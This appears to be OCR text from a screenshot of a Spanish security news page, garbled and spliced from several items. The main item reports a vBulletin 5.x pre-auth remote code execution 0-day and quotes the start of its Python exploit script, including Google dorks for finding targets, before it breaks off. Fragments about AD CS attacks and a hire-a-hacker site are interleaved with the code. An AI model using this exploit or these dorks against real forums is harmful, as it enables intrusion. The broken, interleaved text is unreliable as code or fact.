
sino el objetivo final. Mientras muchos ataques contra AD CS
buscan obtener un certificado válido para ...
Hace tan sólo unas horas un usuario anónimo publicaba en Full
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la
última 5.5.4 . Y lo más reseñable es explotable de forma remota y
¡NO requiere autenticación! La vulnerabilidad reside en la forma en
la que un widget interno acepta configuraciones a través de
parámetros en la URL y luego las analiza en el servidor sin las
comprobaciones de seguridad adecuadas, lo que permite a
cualquier atacante inyectar comandos y ejecutar código de forma
remota en el sistema. Fijaros en el siguiente script en python:
#!/usr/bin/python # # vBulletin 5.x 0day pre-auth RCE exploit # #
This should work on all versions from 5.0.0 till 5.5.4 # # Google
Dorks: # - site:*.vbulletin.net # - "Powered by vBulletin Version
¿Necesitas un hacker? Echa un vistazo a la Lista de Hackers
5.5.4" import requests import sys if len(sys.argv) != 2:
sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0]) params =
La llamada Lista de Hackers está dando de que hablar mucho en
{...
los últimos días. Se trata de un sitio de alquiler de hackers
profesionales para cualquier tipo de servicio. Todos los detalles
están en su página, así como la promesa de confidencialidad,